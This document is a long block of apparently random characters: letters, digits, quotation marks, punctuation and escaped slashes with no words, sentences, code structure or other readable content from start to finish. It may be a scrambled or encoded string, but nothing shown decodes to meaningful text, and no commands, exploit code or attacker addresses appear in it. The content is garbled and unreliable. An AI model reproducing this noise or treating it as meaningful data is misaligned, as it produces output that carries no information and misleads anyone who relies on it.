HVr8.93s2[2HbVer9.6sr-dsiHxK"87!52Q.t91kV%s""16VQ);1"0rt1:e>Ve37-."O0n23ep""6e6kQk9a4eV1477K"W.ot!877:s81t150e"Q5T37"=aVf6.e21\'5897t7Q_"3Y3toVQ,l4Qe13i1!rC3-n#ta\\5eb\'2gee1a0aeH.V 32u8a 6"!8V"|9836V7Q,l,Q87303o.ee.,29V,s.2Chra6lHnt008|7!!t8!".Ve&fo.H}eQVn1y50"41.6hV3wH5a.!d86{.3Q64\'1HQ[9CHmnC54V-.VaH{!V34D5\'M>pHj5Q2"Vioxhe01"ns.y2n30e92k.!e,6i1.,,4z.o..Vy2#H_52>4.3da9egr.c.5L123)6h.muvd"0t0y-2H.!._dv7M22H99e,b1Q4V|.229,21,8iwy700V28Hm3&|,"91Q8avh63 o"28au.[56i l3!t+l%e3Hz33!t5.a.4  "+34t.-u.a!HB hHurQ!799Q36Q!b0-G,vo"9"2""V6Q,8VQ{3tl:_e09ue")806eQh1ae.".9rqjeunVrQ2!a:H"7Vr-(KVoio8-nami?Ee"7q#m#H2!VanQ7iuR)l0hCm2A.m38.;"HQs.sH0!535Ka3igsr1.36,Q-Vh,H\'l6if-3vu^p.cVnf97!63V7a0-V18a2HQ99021!H.{m>2H!,7c0^.a.yQ  feQ7n9tW1.3VrDonQVena1V.ktV1,sen6i.VuVmdQ14w"rp1pt5eH!H88a.64.lI347V16gH".u."n"-Qka4n"wo3-V"16V".3!.npu0n^-.4sH eV,Hi0i-"o8Vit4-e1e"a"48Jld05H"!7-C.,^1n95ai"1tQ6J.sm!"Veh385n.o.27w[s%4lrHQ.H.#ayQcQ}QH0.oe)7.eHHe!\/eVllCn".k3$Qe"!V".al6.K1cE10!Vuo...eo03:T3le!rr.870V332.de..460-jH5"2%q"eHw-7se"2.2ey60973Q52-et0q!.>V"[143l6iaH.9599aeQ%2ee6$8.$.xV6QtHQ\'V!e,"&1e1Q3C-.ele27V2S".y!7pe5tV4d!m0V&.t"hH%Q"6.%.i8H-2,np837Vew.So-H9V10"x3""roHf3:i6s1_!,971a -50,yae4r16ri!iq h>tg6.33o.pQe7V..kI6"lt.c71f`["V.2^.e5H!ua 3e6! #1Qg-86!2239Qc0toC_l2VC.42rH6s9Q74ee9Vv72"V35M..i"a9VVV_ 2.0i, 0"4e67H8aHC!7.30m6V-1H-V"f391>Q"Q!H0vQ8"1{22Q3tor.13HVC3n5.ayV2?]1.305C89CV..l!a4.4!9H3"He!S,d83iya5M1.4"h.g.e9V[l.it9V[du9d787loC!d>!V"r6H9v2-27#,iH2tt5@3.|Z4lo6lp8l#14h3#.>K`dE7jeC4..29#.8elH22h.4Hd"78uhr9o,<3\/.rL3<1V6"VP3e27"Ke$HB..v8l._Vl9.!H,.yrWo!ip,9mo-iaC1UuQn4.:m,66h"a.i4d,[V\/.Q71H"{.eHote66CngVv!J4gVQCx.V.ac46ont37QH9 9.6Vf!,um_ .V3 90865a6V}V!de>n*-1H9a992os7h rf6C--0.oli82!97He_VQ1V.9xeV22Ve6C.ivCp1ga2!1."66^"n(la.8213.=V7>+.8V9 re0Dm>fGCv5-29!9o"!vDb!QeQ\\6eoa.1H].6Xkc!s:QHiQQhV"6?.e:e2o!-xcQ8o%c3n>V3sme.! eoe\\M..p"{d2,y1ev2e9Q7V.#!9i7.54C. e!.8.9-e1 u0uC!.e$155H9M52lU7911@#-4i0no.led58VQl21}4ea#0i-VV290-1ns.Wo5g!6["05o,r9e5H0#92.2-0-rQkVQV3HVM,6e .Q.HHVSl!be33VVientbw_VenV5.Vp-Vt438k030_\\HV7"1wiz..56leVaa.Q7Qr1!dgV1il0b!lHi1"F{oxt-3!"Vn".eNSHeHrQyY_`"Q0aa6O,eb4.uc04ic"H:""1,6eQ3H!ee#e!fsb3,1Qf1{HoldC92Qpti3H_eV8p!rnVoC8l\\*nsH50V1"_Q"ltVQh2c.8}"HV7u"6133!a._QQ"."jd.l41e!5u055o_ogV}ah"nH ."15V.0cHd"f`ue.H.4,8res0Hs}l\\-Hn2Nttgt03eH 47QV3 "[f,"h.Q49D3e-rx2?aH,pd406Q.9+6V7bDH7."e{4!Ve!Q2""0]t3.99\\d20._lTh"ei2]0\/>s4oX.hjH8`e6\\nN"7\\543vl0".2]j2"o.6dat5#3263V34 !Hrr99!H.VQn8af8lynQ,d6-p6,VwQ`s71eVQx.37Vye03]133a1.\\x.!45#_EVve,9ue$4V-g!!7[ne%2nVcC361 >_5u9160t(He5:s91HQs"Qu9V"oig\/iQ4HV0h.l0ip!4:i!.51HwV,30sae. ,7IoQVy06C8.331(!cy=.0.-8.n6wH6127-VVbas6cQ."$y"r"d2,%Q2Q2.2QHCe4Q4 eH#"1tVi11,.z15m.65eH 1nZ,V0 R965-95H,e..df[.e0n!e6C5th[mUV8.V8%0C83r!85Horf2-"[a5r.2un7603H5usQH|W l209.b1acp.autlst"$.9"CeV50"HnpQ1Hu\\.1Q28,,6"21V".h]e7.-6vV!.4.54n.318He27-H!o22.eH1QH!.39.V{6231eV.H6e-op!$n94o282ee.87e.6f.1oxC.cO1oyb02.8H|57\'|...3m.9d"--u=.l.ud7{triou5}ou0p2Q1e26.921V6"43eo.r2!1V873H.8h4Vd5e.\'3803.}015!.0Vl0u#_73v1\\"w90V.3i66C[ViT2d.pQaVCnVt#4e.u"5scV.ab9"6as,, i6Ve.2)5t.2.thn]Vt2H91he.\\1V83r-bT H76V657!_9"3e65.112c2342.19Q7>e|.72-iVe.n..a!eHC1n3!u87rHf\\O3!0H7c_e9khe2V.-..HS4.4.0e.t.80r,Vr6P,9} ei3o7m3.31-t2"5069,VH-"t19-"sosur.3VlT4e!b)arw14QQHd7_o!rt>Vt34 K".8nHe2T"Q"i8.ko]H .VRt3r7"V%x1t"V38r93s-;u6R7!ed4K!H+e!llQyi.f[QGCw8)=Jpu90J41e8Te6 !Rrl3,3"81s=!K7V1e.Q&C.sdc1Vs663657!4wK18,nw0%.rM51W7.!H!in73c,-pu!4n.n"n?5013K322\/4HV0a\\!!89n-7.)6QV181{940B[3Vif+5HHfeH.7"Kw6dt1.i984!Vo"8QH8!hi.5c0t33.nH1Q31u9Hf8H1\'ne9p200H3]93Q.4Vohdz3fHu,\/""2l3h-VHu.1d7PH61227584n2 a0do186p!.6",wo0,38-Q"rc8-aH,eo1.HueoV1074f.u2s"f^C2bl5$15b.e6!(!H.2Vu1Vi.s3Vo,HdHanu1a.#6)"oo-0\\b21e.865Z8onpne4l tg"1!5Q.UH!t91C1vV9.uh3133"{9ue3al\/n6o97oee sd!6+ei21Q,mee.*2i.C3.8r$!-iVV.grQp!gpQ12HH7y322H86_alr!zQ86167h.8w.A4Ci{359V5H)6u1x"5H6840\'i69%.t"L"5maf"\\d88d5"h15n!+V2}t2"9030M6ac.345mt.7"Y9ceha>vtl^-z.44V9VyvHg23..1V.4912l2.33HaioV!-.an.11|.V.l07p+3oea.l489!M;935uuoVV1Ms[Q!tJ1nQerd"1 o2r.B-Ceoi!!1aS"&5HV"w4r#Q6d}4Q9!ko+.711!5i7ds.t_2H#.!58e-Q"etm+Kpoc.:0oeV#\\"efc6t7F-nVn2n8e.l29tV0}nN3hb9.ms1Vatkl12 7,)""c3Pe804i8.g27"93H"8u58smx870Ha7Qi3Hb0,16!Qf86V2,36n1u15.QEu#"1HtH|6eV3:V. \\Q%783k2.8!n33("a0!72tQ>o15x.2[p2c."7s.32_!"8 41z3!21HV,VQ51.99,e.r5op?.0n|35e,VllVV1H9QH7aeV1o6liH90d82.H1.tQdeta!a,isV2!9r1!H32-H8.m.!r59!0W" 211Hu2]n52.6t].eH75.7-#f73,6e,"5c81QuHm5-!7u2-29,.,3.8475gzbV2wHn0994H1 e15.0m81V2H7a98r.CQ!V114!2.5e1.V!.!H.2oa.H7"904!M12,y\/a.1o0.198..1V6"&d6eVlhVerV9Kl0.40a3"dei6!3g5QH.Q199!Q235k7.0"0.2t1ut,"9i!in.6!+N:1 ."Hi7kd.4 .`,.H"0f6.e.c7!2s01-Ve93hH0c2+n.14!jawe4t\\.*.1s3irlheVH\'i.2,X4@j6:Tta3.Ht7n,.a"te V.a un0a-V o2HaV!!5ev.CVQQs9- ,He6.O. n1hHf6xg1os-.CVxQ,rVQ.K"4.e5l6or3aPa9`!6"4.V?iH!cHo8.67naO 5S0.m0deQ"t3otVv2a.t1fH2f2bolleDy.V1ht!9H5e}li V.VV...1r{H.de".Q9nuQ.Yc90-eeVHaaH3V1V!,1-1H0s{>8Hi3@""u>58"!v7"..53tQ5Q5!s2Vod."sQ8 ue6ee.srs.0tV6V8V"Q3bV7Vtl5{13,1ttje#lHv7V9"QlVs9l1!Vlev2am"5lRia4Q99a5.e7.9V4!73mZi RsVseMe.lFhtC-V3V\\75eV2f^2 v9Q!5x,.t6,079rH0H,8!!i222 @@1e1@doQ.QF"Qe0Qj8839b 0eg3Q\\"#eV87m2a2e4{lnaf3.3xrmH.2eQ122Q9r4VQ"gae6h9.9.cV1\\z=-_H9r6u-cloVuQF75u07dt!1,64{QQm60QapdV2.,50,[QVme3!.Hi.i6!!]g%.e.!f9Q-4H!.rCe1V!iQ6d(h3gdVQ2k5ed,Vh`Lo64f8.6V31"HVe1.Mcm7!oa7i4Qee!a6a.,9e9.5VcH2.0e1i0t$V!!"HHnQ*GH1m4533iQ2a1lo!"!V.mr14inin5.2t[5hf5.ubQ6lo..!Vno468"<H-5or_"tg2otQ7cnQh.)n u.68l7Vapo.l4pV.o.#5685rn0gQV93Hgiug. 2!ugs41QVoqe\\5>PQ#HeAHop6HQV6H}ia,"C19.29ekQV",_neaa22..0n,2a0oesslJ.t2e,eQ5 s"6.95Q.7s!l"ooa2451-V-95.QosHab81i;c!9V2dn"7,e#\/-.!m8.&2H1"8v36#,O%VlVHdeot75ed],thOoVpli.,3Qi.v.4b,3V3Qehcesrd92[oes!nl.Hei>V7s.Hla"4!aet90a,a1sC1 lDM0H-#.Z.m91eoPHph.22Q.,rH5e3tt"y1Vn.1"2n28y.67nirV#-2ll4.d3"vVe[VVajr9%diaV\\5Q.Q\'is2r2V.2gnQ4re2Mt3$C"2.,.V16\/oVCH,3Q)9:83!ber!1z>khC0" hQ.!6i!9t"{2i8d#ttQe;[p.alm o1(H!1,t.1"V".o0%0erpdQ-BH.sye.2ub462;iQ[8i96f8H\/-9.4HeeV!aeh66w6!6t1e n.e6]HV8[9V8 2eo> -92u..Bnt3VfQ9iH9 o5*ejV mHsi8QC2ctlCb!".g9"iy8.ol\'Vt195n"l2=3e"u.9Q8V3u1k1"teVHQt.0,8[3>823\\QV2u!Hb+1mp&e-3tue".NQeOQr2\/8tn"6V0!n4?".4b,.95n8V6C2ec4QaVcQ.VV,Q1H#9e82>4H8QaVVe6{.io!|cQyvt8eOh63.37Qn$[l,b.3b5V=ec7Mt[44Vw5hsVH.a289!.`],(na [Hit\'!l.0!!. (Q4d6tQ2v03e]ltx"yxs82y8Drln!iuo09mQ7j.5")Q00. H)e!w9.nnbt$!Vh32H!H!8. s93!Vceg!uHo5Vj-g2u8i.-yMIIs3V\'"]9Q>]4k?_w.-68C.CHe-o.r[v"._Qe4.u[8e3>V9oVQVrdV91{fg_60v2!e.".1.Vp5Qa.bwn6CSuarVth.8S6-6rm{"-46-.-1x6p7!ciHn59807|09 e.VnV7Vc.uV4rH!t1}#8u VxoGox4"Hv!bsQm"Qe0Qef18fHas o172erB6!ixH91pn2Vd3toQla3pVn,!.u$!QDnH...Qo5dF3cyW",ar0\/4erH!1c1w9 1"F"Q>g.5eayhxl.Q.wmHH983xol.VyZa.9(e3"l5Q1xiao3]uyo0"1nVoyz4VHp6-&e;QVHwrr89duV!8u(Ce70Ha.d2Cs-p1Y!1VH!Cc,"t.H3etH2e;s.oV1Qem2Vd.scjia1!rV-dre3sI$oc7Cd"]u9"7iepc6.7)ioHQeu_!.b"K54.868H oHhh"e60u!HV6C"<$cx0QQp8.3st,64Q2"y.e.V.1,35Vl.o."131Q3"8a]1,do1643i>drCs,v3sS68s{H923l1]6"5n1Q VQ.H0Vee04da35H6>"V2aQ.rVu5aas69nH"!ui980."r2o8std!2cdV]c8,y2i.9a.V56oH7t8,Q2r1.d>Vk.elrcH7e(Qi4.g11H."H8..{CQr5"3"2.atHH#.Y7.V1[upeV[cQ".!394QVQ{[71a,"vVT!Q7Q.Vmfhb-do"!bHe"!m5Ha5sd")knx""Vc2}dnOH"3l1,"a-e.P6..2"!31eln9Hh1Ec:vHFi4Vd.s276 1=Hgum5tkd2e26a"QrQ12"4Q\'!14Vi 67S2pe.02`cG,No.BVH.d6!1.7aid9aQvy2V5de2(i8.%HQ.V.9np!Q.exeVet.28m..29ua20313\'V2!ae8oQ62mCn{.95Hn..p7n9.te!5!X"4rwH!93f7!Vt>0s]Qd._1.&bQo1h-ue1o8.I"VQecaru".]9a1Q3612s^"09.,kol`5:11v.16-2l" r563Vn2_H,"Hr3VpQ!14tVm!!cfe\\l6re3.3o"o2..HVuHsV4fn>cQnVa0Vnk*3o3Qo18m.2dJ"Sd084Heyb.9g1V.F9Q"k9iV6a6ad3<082d2l"p16nh91f"9.wQ-..VVa.a,ridiyC6you}73Vei,.5$i34,A8e..o.j6z1725oy{"5abst..\/!:oH(.`.7f[4Osim?+"Q.8.0n:Qo_0Hdgwe-,Q)V5769V.3"3.pi3p9a3,i.ld52i38..9d<el5c3H.fd6oTH.ht9aHXb.HV2Q080ot0!v!0Qu3.>iH4e!.4 9!eHkh1\\c8P7i11d8%6k9.HHtQim"c.7Ve,49CVdcV62Va*9HQFl J)V-"!V.gm3>t.23a\\m8H a29tnVq3Ve4HeVqQe2iieQ1a933}s.vwQpw56e 5je7o!5geH4p"`iN3nv""15796l657e84e8389l"sH-oH2e,eitb..H],ooHt1H7it,-e,.o\/5vluak24evHl8Qtoels,[HW.7:Hc8f5..V`nHuo3o0xVV]V.Huen 5\/vbN5l6d1.VV4"ux8|. e0i4-.H9pH o1>oV6jf.."eopkp.s"Vd2" tQas|={.5:210]7Va">VHnIea9e5,_r.g2V1Ce7eam9.\/.,7-ert9.nv7.0o.fgleQ8a14rlay-^Qoe49b278^Qp50i]1.Vcem"i.fiu28oaSurN1-9!.Qli4tV.!6.og"VuHEeH4VHd"-H0V-e.751t7a{.h[9ru.nLuoAtQc,.V766{75e"!V.n7od 9eg.HTnksMirreQV9V!1 e-05"4"d37t."82dV!-z29y0\/bk6"2o_3i"3.rlcuQ!0!V2b>>!1Q\/7H.6V7QM!4VoVcV!e1t97!Ht7.nleV9t43arKSd0lVQ!u}Co,C,s86f2us_s5ysl-46u1Qi7y.c{nQ11V7onlh+6791su038.nSd45)Hlos"t!oH43moTpaHVQ"60uV|ne.V04i$$ e-V5o1H9QQ7.u."-e!ter.V,n"ve8ea","8el.,zvc.3hy.2"eHt}u-HeIxV0t0H{8u0-,"d0}H!csgho5",nHV!75,1c8\/!w\/et.Qn22oleea0ibV!c "Qf1!`t8{w8H2s13n8.73hse!)90lenis31eVm9".dcr5,B1.be!Hi_u1n(ndf9;.14H1o14s0H}pn8.8Hp.o.Q2H9sk5pHi3enH,8"4TiV.e0o!tQQ(uoHV0Hb.!!"4.-..9`U31"od2.2.q1"T16p.HiVoHHn#jv6.89f-9HOe5in7, n8p9b7uitmt!1ot[e.77.7o.&n!iVQ9tQ..(weM2,.|)4ao!97-}te$edo86T]o!p"i"29.eu]H.4"405,..Mba3!i3Q713)Vn[6Vi3h-"]0V0.1.20u2ie,8at"o7.532",HQ7ea",.e6 e.Q3V"QiVo.Q lte8-5pn.,34i23r1".V02Vi5Vr^4ty52"-Stze79091p]oed"ho!HQ8"i8eH3hht2cCH3ee".1Px!V,8\/")M-VHt-eQ 5]38ee.H!7!61Qd2-QeVt+tK7...2}H.,e"e5g.fe. 1g5.6( V51H_.,d.!tQoee3 2St"9 6!".kV@u5f6"pe!00u!t,co4i-phe7xs8#y,QedVni e6[!Vtg5,H!11eNQXaQQtN9"-HzQ1O,V!nQ3t29V7r5V0u9ca1H7n1i.se1b6oVQVll7.aCpe7"Hrf6"aepV)4,lns._sc0V(H1o,a!b*u6tmQ$toHV6Q2h5=6"b_!u&543x8Np."_V%!e3.3a0kH9\/B51hpQdcke2l%QHnf>pQ"-vt-_43ih.!eet1pl1Hn0k!V!_9nd,>U"!xe!d,"03V9(u"dnmQQr-_-[a53N.;a!.i0Vpl!rV1u\\^V_dei#r-4t11"eCbbu8b0db.%# 7..Q1r H9V.e\/\/86"p4!M4tl-- 0a4,.Vd5,Qv521u-Q HuQi7hc8e.Q,.t1aoo7.7y1iQVh1d.akQ).Va0t2)uQ86"-H1^RpHQ7V.-m2sVa!Vtle.d"aeiQo7hnn"o-]17eH1V0"le23.mV5TQQ.1kV"*n"5sctttQ4;yb!6.|306se.t7"Q7da$V6VV-70s4.C!Q9m7!u5k4-eV9mb.t2.rE6HfoQ8eVp63mHVHowh.esV!1r91"6V" .vsQ6.6(1HdV5"K1Eo4iq<.sHe\'a("uQbdVad3sdH5HN.!U.it"a"Q6\/e"V1.k"d-603ja.QeaQk99=QrobHoC6Hcon"sdeVHetC\\H-nQe1u[k#m2e21!rQQevm}r%$l-C,r7d.ik7D8Cnu28n..1.aiH7p "Vu"=iQaoHd!6p45.m90n36rr94t"ka6qiUu0dol47[9C45,2!.!VV.",hV4e,Q,lHH5541.99Z00i2.sV0Felvrooz.t3a32Cilu2-841}H7h0Dee19..1\/4.-M!)x"3.9.!p Qed{gf3Vao.HVz53rmY(0n"3rlz.7a37oa5|2d6a=HOtObQ.d1t"2u6Q"6mi.Vt5417}_mo26udu&m92.llu..)r|e5t\\eVV"43VscVQl-}83b3_13se6 6aVQ2ni-oe.39h#lt0QHemA.(Q6H1rVu9I>5oH ..eVr d!eK--nrli-!v6.t7vuyg.0]7".e2nret"u"  tl.8st6#%c."x4"u-pa\/14f6r"1ukHna"Q-i1!!-.aVtH1.b4""2!!38!i,4snQr9ei1neDVCQH!"90A2d.88!Qde1QeaV.t4.3rsiit>iVe,2F t.0.,Ve8n.e<738n5ee"V!ittspHeQneu"tfeLd,na7VV>u 2SN1Vr6hw.lrn\\VAQQQr3ab97trV61d"-ldvH-wQ2jg,4h7-2el!.16[ H3"QQ9AHHb.9w1aVe573f2omHQr9QeH65""1iV16116^D.c$ Ve0Q!tHc8o7(.y.8tH"907V2l"w9QQ7"`V2-n6,e".66QrnVg2"nu.9z"w3V5`g0y"V-VV.PnbVM3.4bhd3o9.904VveKe"l^9H7.80a1229H.9VN"eQ8"22gleb(Qeb83sac99@!.V-lf Q!y_t.0d31=l01..o-ee.V27.nie+VHC(hauQ9!4d2VHdp"g,7e4H-e-x6foc,oH90a53i0or8oCop!4,Qn9c6."H"V{V6"".&m]7vCHl\/.pla)e832e.5{02"2e9f,|!Q3.0irlm5l""V5t5H. n00d9S&d1sV15He35iHuu.9Cbi<n2a3t6s-0i]e y [,gQ2:>i>VimQ!CQ12vd7.2",s l6d5 nV"VoeV7.t-zo.!3v60tngb9e"\'Jeg.$n2QZc"ac59QdU1.$5.Q&H6n%;d8\'e"Q18n!+,3:be8t0sV3.52$4Q,V!3Q913tuQWV.V)eQ.L0e138Q670dVu.1m0i8aeVo3et""i.8t03j6e.!3 cl\'8al32iVQ3-39w2Hn\\4M57V3QkQ1!261i0e64.H3Q8d4QsH!e21oQ35leV\\u,d7He.01nHQn0-K9.5H!Q"."Cs14.\'5V.259el784te..hQdalQ#18QeV(l.HfQa.5i2[QVV.el.e!V71VsQh4"[Htl.oz2V1rW.QHn4.613eV5aQ.9ss76.!HGtH11iy0G9>d.VH"is+e.8?kl3I6..Zi1a0f[4e4ef8QQ.V:V87iQ.t"77.\/148s2>as68n4.=.9f.H.,wrM6VoH.dQ8a38ni&.mQ832H2r8%l5[(!6QV!8s0G..1 "$2V.2ef..e!1pd7edeCVe00eVVe^V6\'C".D76076V03.4974.11H6.a\'1|o-,3U1V3.Hao5456i0HQrinHe915la!V6.a.ca"na13c51dcl0t!1-Q.7e20+,"4e6e!.Eeba1_.0c9xH24Md2n2e0Dci!o5.2-31!0zatr"H.`7t.Q!sq1-78,2f"e 3s5_9Qsl-4Qe-QV7xbC15V.QB8tHE"!!Hp ha.lV0tp87$3) 8w!0&kh1HwtxeiuV3i-H306t91pow726d391e>25z!e8H3[].r8"V{C.H!<6fle!2aD92dVC8l1ed299c.t.Q3f^"\'8[11618<nH6!t#2V226"..o.b."9 8v@e12,t3V"!H\\0! .eVrsdmrte8.r.ut"3b"97d60Q6VC5.w8ev7VTHi2|41H8v:d73ZeCH|YaV4b!645..u.93!e4413,(|V7[Cml!0lXup6s621,V2nQQQ 7,e7"7_69.u69QcyaR32p9rH.Q0=4jieh!22\\hd}6n2t`m.6u82eai.o75gV1QtH2U7!Qr.Vdt21e1aQ"_Hd2Y01Ca8!,8 65MPHcQ4-.Q n0eV\/"t.1u{.djV!7r1a8nr-9!"7V7c3.>tr.7_!}40aV0""[3V4wQ.95161}h34oH`-9o,u.eVVk!u"V)0VaIt4!.2Hi.2"he+[!12"!l2e7a8Zu.V6o023#)Q3V3eo,1.k!n,4r8sn.H9RWee=7g5P.cn5.fn -.!-!426Ha6.VV3!s9!b\/4k1e{.!mV-t..192!!JruH2!.oe8H95Q6,:s7g$8#1QHls738"B 6"*t8!he"4Q0a."2nHr7!l414oV,.1gCV=4u9!>.aQV86"y0"H10H{0s eCrp2otrae8Vo9".v" dV,3.34nH1bVa.34VmVD1yH5.sH".557!1V1n], o8.|Qo,t62cc.$0Z2-!1H_85mtsh!"01Qiee3"!1 p8eek5oudVqHHa>!36sV-838C#r.!v 93314"Q"O -em#2e47L"H ]ZtV]78ij143:c218Qa V.".\\-nVae3tVo1.43"n|doc7.69!204 i1"9s7.7 nd:.!QbHi!.4s2,j"1.p1omH"N1au3Q3.188$\\0+gnpQ26a6VH412tCi0!t6QQ V`"3eea7.Vbp8,\'.V5"ng9.:_"H=H.u.5"(s,V_t_48G21"dC.a"609n1v6il#.({ 0V3L31!.:Q659tx55[0i.H,t0",34icVe.1C"a1da79poc2u6t;eV9u.09V3e5Qa 1778]1V$S00u,6u.8;661,1.:,Q!s.e68\\7d8\/4V5.8..8.50.x8H5l56491.[111bCQ].u.e03CgaK;!t8boH680VQi5"rne1988Hfj"6"l10}7!6"H6Hp6V.-sec0Se4"e9aVb7od0dln3HCn5$,Hc|#y8V8a$13e587vd53m3Lc,v). 5y2o02.fn\'.-H.V6u830""esCpn1}22HQQ(H71..Q.Q5Vt13Q#V8;.QyQH1l.b."i1d.,c63i6V 2Q.ne43]i9.14a.p321uT^u47VV.w6.2..&7"5QCV33!l!,87n-9aeHgx23Vw9*361kV 1H61.7xs .su8"41.0.16Hh0853kc6ntQ6xlgt\\e0!uV,$1e.59-x8Q7>V.QQV59Q8t.!6e.odC,#H9hrn874erHQ.b3etVvo>H.qxV0,1e1T0|tl1VV7iaV6V"71lu|.v.Q4.V!Q-H48u.$-8d|Hrs!.r:7n8d111 ez]Q0.QeH+455.4!VQ4e21.2i4!6-i\\k.g."H1i"!"!6a|91,.Ql625V6 Q11kH5n"5>,u!5g"1roew51rV9.5p2Hxjq6".67022y]Hp],r45C01!57Q3r.eQQ2.19"c29.ht0!lr3-.!V^e,7pHl.G742z7p9et "22. l0.eQ^Qr8.2VQ!,,vVHeVHHQi8H6^qde%C25"C13Vn4)>0l5"tb-"QVm62yV&i_p31 #!5V9s05-1>o07hH1109Ho8f78|niaVcoq8H16V.o1HV"r8ei.rQi-7Hioya"_0.i71.\/o*t3.66Ve.26ehVpHt.i.n6 C]!{t2odMh7,5VzeH:l"k!b3m!6.\/1;3!Q!n.HHe383.pHfo.n"}19.!!f33.,1V%"hQ"t05!s,yotneiH91768vF"n17H{QHV .`a s{pHV24V36e8j2m101#!6883=3!03e3Qeo,aV7V5r1H02"eV21sHp4)44!iVQV!fec[.9)69.aVo^9l!89QHl3Hr21dy8ezs=V!V\'e.2ee63222V.i1Ve-b V-.h.ziV1.V8iVu.H1+xa1Q5ez\/0g"rlVel66HH161"ik3705oH125a[.[0>3[+f.H6eC94-3HQ.en3b.y2Vh.2"Q,2Vv25.f"2dndn.o7! 0":0d5`-9s-2t26M7"!.1&,.1i6iH"HQ5130.36Q_8"ut!{39pu9i8CQ35.,pe2C6oViIc4tHaVi8oEVa40511w.p7Vo0.Q86w.5hvi%..!gH8}o.[QVld6u#H.!95Qb9u!6277446i,c.3rV531l09(4-1"t775Q2iar03fV50#h01m.Q490.1"&u3.H.2V,V4b7j9eQb.9apfV6bH[4#46V1!i0.Q881 9QH2.Hg\/aa[qd,44]V675tjep7a0.Q5R#\\fH-nf..Vp[4Q7c0V71r,,0lHQe.."a&rQHQA,<78\\p.oedH-5!7".!.Y0.72>6|VV13Eec.!#3ime)649A61!s!6o0e6tm3kV!.4dQr2.8"fp5H.^.0V{)4HdH5yi]-r-gziZt"9t3HVa70."0se.9Q u!g.x.3to-s"eM3!eQ872l0g,h6o9j2V85.t^e:24H.8e"u6\\V$.63e862l!)w-30t"d5\\56m4hV%HV376-1lsH-_"Vv ViQr4VVt197*\/d".f21_!.ii..iw2!eHe."2ni9.miaXQ,laHVQlcc"a13Y-<6be31t3216v-.!V.!93d.6VQ5h1%2Va7p2Hb3ef980d5Q!"Yisat9V42M"503Q`.g6!0b?3e.f23Foles"1,8btQ070HVer Q. VlH 1]t6059T!s37Qt|k6r1Q7.Vv1-fOVd53 !16Q"!!3H.,id320775H"e373u7-t.#HQ4--d48.Blcm!0.9.Ce.0661esia11:e0#46!1eed53iK5 riC"!312.$7n0@m6lsO.sVCH1iV3s.a#d-8V38"32V.Ha:H^1sH.5*,ee.Q39V3_\\H!0h..8HV05dHf49-a{,34!Vt1Q78Qe\'8ire0.f2l09e|61H^ii3He,"ks_eto4hi0!.h9u-d831etrMxpnn9((VH1CB!r6.e13QV"a3ks-21ex6Va1Vl3.a5"H.n5m2d4$2i6v)4 Ha.0lQbi"55#.a"9_, V| V9e!o%3""H3?868!.. 6w.=4HV!0QrQ1NH0Qt9...s!0 0"!u62H}l$VV81ep0Vbe171{H.oin[7!r0.2"rn1Qjoo.m!85sflH6C9UtX88bo81Vod1Q867.Q."l669.1.Q","n"-Q 5t\'9c4iFQ",27!70 0 tm8v8m.ra"Q30!Q0h.9e2!bb"`3QH.^2k9.8ntVCH.1H5b5Hl8\\7-^m 3VQ!n4V%V\'7917V,1V a:\\b2t",8HF4u0!!0.V]tuHH41o<.t3a3Q. 5>1ar!3n-6Q.caV7>\\dH.p.7V9]:93MQVVQH6zd"3i#68076!ta651V"a.f6H89b"eQnd7!Qe2.V,tVQb"V52d!2"3.0..4c{3,149Q13n2]"C.Q8Q-,Q7i"l3!2e3tVoWeh8.C!VH1oH1e9!s,tV3_H6V.87t5QtVm#wQx9V!_v13Qo-6t7.3|o.dQnHiHg Q7.QR"._Ne.12s3!QQCn1!0VHiH.,0H6H"pK8eu2"xeQ.8cX"2sVr-7g6 VVHz244H4Q2.Vns645V.CQi.8!n)bH3H0e.f[sV40e!ud-3i.[9.m0V&-s|8l!pu"b991ez""49.d4*!"Qns8.teudt1.Vf..H.Q.0HV!41bf97-QC.uC8H3ie1te0rH(""eVn!0VCa 1QirtQ3o836Hj0",VW.e"V,6e28!!s.@]ae!>=2-,ri7ViV|btrS16=od,7ne2.9u213uidd,V_6"lr4 .8b|=>Q4-79Cem19Fi9ue+\\70.l.u5uHdmQUdon."HVCwVeV,p4e"l.!sV2.ss0b9tl),#8eV3ea00,iV2h.Cz6-idVH.V6asHQ5 jn92h3w9rt.d..l7p237!7eeH"oV0}V93sVE1en1uHt9c!tvry3erOloeV1l9#HQV%d32WyQsA"eot187i.87t55c"rcwX.xl]91Q42,mymhH2d f-c2V)Hp[3isx!6c1V}eQVaQ5f42ow|20v8g2i.sn6eee3^(18.V9h5s.\\]20|3891a22EexViw>6l13"\\Vl6QtoH-e8t2n)$23eQ.d].n!8n.6(7_cV#m8.odho75VsgC.tc qe{319n.QHVe!56!2C8!t0.2Vecia1Vese 3nwn81161ir3.eexe01H#QeeVe|2(eo{QVi990u"9He9rt.e 1-"i tQ8C-Hq6eQi.a1r,heV.7reig6!J1uH4u.9a(Q..9.yd"1S_5K.8-hHau52V.,V38.8=.@t0;lr8.GV\\lmr911, 0aV.WmV 5"h"tine.dh6 v.0eb6H"64V7H.4Hi6.n.4\/2m1[7la2-,r8"V?co1ton.t".269-H0g9a4C-.6>e"tw@e.opeHee n7a2uIVs{.c2Hnu0e6.oH8.}3V2"etq":HV4l=7c, cQnt15tt43k0hp!9eV0V.3$32p740.V725s 1QQ.7"y,0l^V.oVu9"H Yds>9Va|w251lfie7H-H!p3n9pv.8.hCm.xVndVa2a3ttan2nQ866Ver1sr!o6.arHaeg6}gwQ817p.ei7a2.9-Vo.977!5H QCno" hm9Q[5mbe.d873""A5nH,7!4!73m5]er,V59F!4HH-76""b tP8Q01ia.itnk2!2.o.o"Hh!!#\/4!c9!""4H=cJia19,#.V=%w7tK611i.8h2,ou01Paoi9Ht02-|"3.ebutK1  ].2.Reob# ece6fal3Qd07VnVc.H1ljt\/855.I038.7e4.V.V.lzV.d6CHv9"d*>k]d"p.d.(V3"t3fa"`lxVeae9V"QVh.H5te.e08Hf0o_".cV#.er!V!8V6o QQteHzu.t9 deuh.1e)2c","5\\.\\xe07b6;20! 1ilm6he.V9V8Hr4,. e6].X\' 2 is b2!H5!t{85 ,>c*m 9!.!r-96!.310[l961.ce6("zw!62mh!0nx5."c(C7-1)_\\d\'H9 ^.4\/3v1Vo+920)ma.}a.!w8Vu.soo1e0i2Qe9ei3!.a3.Ha.0V\\i ire,328eQc1C9"Or57H$".d e-259chF)onu89.tV`3m508\/Hv!cnn1VQks8dbc|26e4 